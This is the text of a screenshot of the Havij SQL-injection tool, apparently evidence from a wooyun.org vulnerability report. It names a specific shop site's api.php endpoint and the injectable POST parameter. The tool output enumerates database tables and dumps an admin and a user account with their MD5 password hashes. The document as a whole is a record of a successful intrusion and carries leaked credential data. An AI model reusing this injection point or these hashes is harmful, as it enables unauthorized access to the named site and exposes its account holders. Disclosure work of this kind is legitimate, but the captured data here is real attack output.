 Havij
Target: http://shop.9555168.com//api.php
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Integer
Load Save
Post Data: ch_sub_regions&api_version=1.0&return_data=string&p_region_id=22
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sdb_op_sessions
sdb_openid_renren_aut
sdb_openid_sina_sina
sdb_openid_snsshop
sdb_openid_taobao_tao
sdb_openid_tqq_user
sdb_operators
op_id
username
userpass
name
config
favorite
userna... userpass
admin 353e8ff71182d3abd1108b266737d808
user f04a80c15a2e13f0f0caf04764f9e3a6
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=admin
Data Found: userpass=353e8ff71182d3abd1108b266737d808
Data Found: username=user
Data Found: userpass=f04a80c15a2e13f0f0caf04764f9e3a6
www.wooyun.org